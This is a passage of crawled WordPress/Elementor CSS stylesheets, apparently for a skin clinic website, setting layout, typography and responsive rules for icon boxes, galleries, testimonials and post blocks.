20px 20px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:40px;width:40px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-1d5ef82 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-1d5ef82 > .elementor-widget-container{margin:-35% 5% 0% 5%;}.elementor-125 .elementor-element.elementor-element-c4f47c2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;padding:20px 20px 20px 20px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:40px;width:40px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-dd67356 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-dd67356 > .elementor-widget-container{margin:-35% 5% 0% 5%;}.elementor-125 .elementor-element.elementor-element-0f5032f > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;padding:20px 20px 20px 20px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-a89b1a5-font-size );line-height:var( --e-global-typography-a89b1a5-line-height );letter-spacing:var( --e-global-typography-a89b1a5-letter-spacing );word-spacing:var( --e-global-typography-a89b1a5-word-spacing );}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:40px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:40px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:40px;width:40px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link i{font-size:15px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link svg{width:15px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-after a.icon-box-link svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link i, .elementor-125 .elementor-element.elementor-element-977aa78 .jeg-elementor-kit.jkit-icon-box .icon-box-button .icon-position-before a.icon-box-link svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-977aa78 > .elementor-widget-container{margin:-35% 5% 0% 5%;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2);height:40vh;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-info{text-align:center;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-info .info-title{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-more{text-align:right;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-more.position-after i, .elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-more.position-after svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-more.position-before i, .elementor-125 .elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item-more.position-before svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-453916a{padding:40px 10px 40px 10px;}.elementor-125 .elementor-element.elementor-element-fa465ee > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-125 .elementor-element.elementor-element-4c5d80e img{width:100%;}.elementor-125 .elementor-element.elementor-element-4c7733f{margin-top:-75%;margin-bottom:0%;padding:0px 10px 0px 10px;}.elementor-125 .elementor-element.elementor-element-4f02449 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 0px 20px;}.elementor-125 .elementor-element.elementor-element-e3938fc .elementor-heading-title{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-708569b .elementor-button{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-708569b > .elementor-widget-container{margin:-3px 0px 0px 0px;}body:not(.rtl) .elementor-125 .elementor-element.elementor-element-e75b34e{left:5px;}body.rtl .elementor-125 .elementor-element.elementor-element-e75b34e{right:5px;}.elementor-125 .elementor-element.elementor-element-e75b34e{top:107px;}.elementor-125 .elementor-element.elementor-element-4488a24 .elementor-heading-title{font-size:var( --e-global-typography-0d5454c-font-size );line-height:var( --e-global-typography-0d5454c-line-height );letter-spacing:var( --e-global-typography-0d5454c-letter-spacing );word-spacing:var( --e-global-typography-0d5454c-word-spacing );}.elementor-125 .elementor-element.elementor-element-5e75a07 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-4fcedaa{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-4fcedaa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item:not(:first-child){padding-top:calc(15px/2);}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .connector{border-style:solid;border-width:3px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item:before{border-style:solid;border-width:3px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item:after{border-style:solid;border-width:3px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items.connector-type-modern .feature-list-item:before{border-style:solid;border-width:3px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items.connector-type-modern .feature-list-item:after{border-style:solid;border-width:3px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-icon-box .feature-list-icon{padding:15px 15px 15px 15px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box{margin:20px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box .feature-list-title{margin-bottom:10px;}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box .feature-list-title, .elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box .feature-list-title a{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box .feature-list-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-9afd880{padding:0px 15px 0px 15px;}.elementor-125 .elementor-element.elementor-element-e3a99de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-125 .elementor-element.elementor-element-e3a99de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center left;background-size:auto;}.elementor-125 .elementor-element.elementor-element-332ea29 .elementor-spacer-inner{--spacer-size:10px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box{padding:0px 20px 20px 20px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .comment-content p{font-size:var( --e-global-typography-8290cf9-font-size );line-height:var( --e-global-typography-8290cf9-line-height );letter-spacing:var( --e-global-typography-8290cf9-letter-spacing );word-spacing:var( --e-global-typography-8290cf9-word-spacing );}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-info .profile-name{font-size:var( --e-global-typography-4ac71db-font-size );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-info .profile-des{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track .testimonial-item .testimonial-box .profile-image img{width:60px;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .tns-controls button i, .elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .tns-controls button svg{opacity:100%;}.elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials:hover .tns-controls button i, .elementor-125 .elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials:hover .tns-controls button svg{opacity:100%;}.elementor-125 .elementor-element.elementor-element-b6cbc01 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-40bc8432{padding:40px 10px 20px 10px;}.elementor-125 .elementor-element.elementor-element-25e52348 .elementor-heading-title{font-size:var( --e-global-typography-0d5454c-font-size );line-height:var( --e-global-typography-0d5454c-line-height );letter-spacing:var( --e-global-typography-0d5454c-letter-spacing );word-spacing:var( --e-global-typography-0d5454c-word-spacing );}.elementor-125 .elementor-element.elementor-element-744ca7e7 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-125 .elementor-element.elementor-element-228a4316{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-228a4316 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(1, minmax(0, 1fr));grid-column-gap:40px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-thumb .thumbnail-container{height:180px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-postblock-content{text-align:left;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post-title a, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title a{font-size:var( --e-global-typography-add4d57-font-size );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post-excerpt{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-readmore{font-size:var( --e-global-typography-f04d15a-font-size );line-height:var( --e-global-typography-f04d15a-line-height );letter-spacing:var( --e-global-typography-f04d15a-letter-spacing );word-spacing:var( --e-global-typography-f04d15a-word-spacing );}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-before i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-before svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-after i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-readmore.icon-position-after svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-size:var( --e-global-typography-b64874a-font-size );line-height:var( --e-global-typography-b64874a-line-height );letter-spacing:var( --e-global-typography-b64874a-letter-spacing );word-spacing:var( --e-global-typography-b64874a-word-spacing );}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before svg{margin-right:5px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after i, .elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after svg{margin-left:5px;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jkit-post-meta-bottom{justify-content:space-between;}.elementor-125 .elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock .jeg_empty_module{text-align:left;}}@media(min-width:768px){.elementor-125 .elementor-element.elementor-element-21acb824{width:56.121%;}.elementor-125 .elementor-element.elementor-element-4644ca82{width:28.539%;}.elementor-125 .elementor-element.elementor-element-38c955af{width:71.461%;}.elementor-125 .elementor-element.elementor-element-783f0d84{width:43.879%;}.elementor-125 .elementor-element.elementor-element-80cf621{width:60%;}.elementor-125 .elementor-element.elementor-element-9df3d01{width:56.082%;}.elementor-125 .elementor-element.elementor-element-43ebdb7{width:43.845%;}.elementor-125 .elementor-element.elementor-element-ebbc6fb{width:40%;}.elementor-125 .elementor-element.elementor-element-5840ef7{width:45%;}.elementor-125 .elementor-element.elementor-element-7ec5cea{width:42.275%;}.elementor-125 .elementor-element.elementor-element-36ec9b4{width:57.725%;}.elementor-125 .elementor-element.elementor-element-899db67{width:55%;}.elementor-125 .elementor-element.elementor-element-5d915f2{width:32.652%;}.elementor-125 .elementor-element.elementor-element-e1a25d5{width:45.826%;}.elementor-125 .elementor-element.elementor-element-944b324{width:21.435%;}.elementor-125 .elementor-element.elementor-element-fa465ee{width:50%;}.elementor-125 .elementor-element.elementor-element-256eab0{width:49.956%;}}@media(max-width:1024px) and (min-width:768px){.elementor-125 .elementor-element.elementor-element-21acb824{width:60%;}.elementor-125 .elementor-element.elementor-element-4644ca82{width:48%;}.elementor-125 .elementor-element.elementor-element-38c955af{width:52%;}.elementor-125 .elementor-element.elementor-element-80cf621{width:100%;}.elementor-125 .elementor-element.elementor-element-ebbc6fb{width:100%;}.elementor-125 .elementor-element.elementor-element-5840ef7{width:100%;}.elementor-125 .elementor-element.elementor-element-7ec5cea{width:30%;}.elementor-125 .elementor-element.elementor-element-36ec9b4{width:40%;}.elementor-125 .elementor-element.elementor-element-899db67{width:100%;}.elementor-125 .elementor-element.elementor-element-e1a25d5{width:44%;}.elementor-125 .elementor-element.elementor-element-944b324{width:23%;}.elementor-125 .elementor-element.elementor-element-c94172c{width:50%;}.elementor-125 .elementor-element.elementor-element-4bb5e92{width:50%;}.elementor-125 .elementor-element.elementor-element-1b50206{width:100%;}.elementor-125 .elementor-element.elementor-element-c3503c5{width:50%;}.elementor-125 .elementor-element.elementor-element-c4f47c2{width:50%;}.elementor-125 .elementor-element.elementor-element-0f5032f{width:100%;}.elementor-125 .elementor-element.elementor-element-fa465ee{width:100%;}.elementor-125 .elementor-element.elementor-element-256eab0{width:100%;}.elementor-125 .elementor-element.elementor-element-e0b67f5{width:30%;}.elementor-125 .elementor-element.elementor-element-5b53278{width:63%;}.elementor-125 .elementor-element.elementor-element-4d765e65{width:100%;}}@media (min-width: 1025px) {.elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item:nth-child(4n) { border-right-width:0; } }@media (min-width: 768px) and (max-width: 1024px) {.elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item:nth-child(4n) { border-right-width:0; } }@media (max-width: 767px) {.elementor-element.elementor-element-52a7a6d .jeg-elementor-kit.jkit-portfolio-gallery .row-item:nth-child(2n) { border-right-width:0; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item { text-align: left; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; display: -webkit-box; display: -ms-flexbox; display: flex; } }@media (min-width: 1025px) {.elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box { margin-right: 0 !important; margin-top: 0 !important;  margin-bottom: 0 !important; } }@media (min-width: 768px) and (max-width: 1024px) {.elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item { text-align: left; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; display: -webkit-box; display: -ms-flexbox; display: flex; } }@media (min-width: 768px) and (max-width: 1024px) {.elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box { margin-right: 0 !important; margin-top: 0 !important;  margin-bottom: 0 !important; } }@media (max-width: 767px) {.elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item { text-align: left; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; display: -webkit-box; display: -ms-flexbox; display: flex; } }@media (max-width: 767px) {.elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .feature-list-content-box { margin-right: 0 !important; margin-top: 0 !important;  margin-bottom: 0 !important; } }@media (min-width: 1025px) {.elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .connector { left: 0; right: calc(100% - 70px); } }@media (min-width: 768px) and (max-width: 1024px) {.elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .connector { left: 0; right: calc(100% - 70px);} }@media (max-width: 767px) {.elementor-element.elementor-element-c07ce3a .jeg-elementor-kit.jkit-feature-list .feature-list-items .feature-list-item .connector { left: 0; right: calc(100% - 70px); } }
@media (min-width: 1025px) {.elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) { display: flex; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) .testimonial-item { width: calc(1) } }@media (min-width: 1025px) {.elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) .testimonial-item:nth-child(n+2) { display: none; } }@media (min-width: 1025px) {.elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider):not(:nth-child(1)) { margin-right: 10px; } }@media (min-width: 768px) and (max-width: 1024px) {.elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) { display: flex; flex-direction: row; } }@media (min-width: 768px) and (max-width: 1024px) {.elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) .testimonial-item { width: calc(1) } }@media (min-width: 768px) and (max-width: 1024px) {.elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) .testimonial-item:nth-child(n+2) { display: none; } }@media (min-width: 768px) and (max-width: 1024px) {.elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider):not(:nth-child(1)) { margin-right: 10px; } }@media (max-width: 767px) {.elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) { display: flex; flex-direction: row; } }@media (max-width: 767px) {.elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) .testimonial-item { width: calc(1) } }@media (max-width: 767px) {.elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider) .testimonial-item:nth-child(n+2) { display: none; } }@media (max-width: 767px) {.elementor-element.elementor-element-b6cbc01 .jeg-elementor-kit.jkit-testimonials .testimonials-track:not(.tns-slider):not(:nth-child(1)) { margin-right: 10px; } }
@media (max-width: 1024px) {.elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock.postblock-type-1 .jkit-post { display: block; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; } }@media (max-width: 1024px) {.elementor-element.elementor-element-351a9915 .jeg-elementor-kit.jkit-postblock.postblock-type-1 .jkit-thumb { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; max-width: 100%; } }

--- FILE ---
content_type: text/css
request_url: https://carlaskinclinic.com/wp-content/themes/wpte/css/post-457.css?ver=1653448380
body_size: 1809
content:
.elementor-457 .elementor-element.elementor-element-269082b > .elementor-container{max-width:1290px;}.elementor-457 .elementor-element.elementor-element-269082b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-457 .elementor-element.elementor-element-269082b:not(.elementor-motion-effects-element-type-background), .elementor-457 .elementor-element.elementor-element-269082b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#18162B;}.elementor-457 .elementor-element.elementor-element-269082b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-457 .elementor-element.elementor-element-269082b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-457 .elementor-element.elementor-element-1069bbb .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-1069bbb .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-1069bbb{--e-icon-list-icon-size:14px;}.elementor-457 .elementor-element.elementor-element-1069bbb 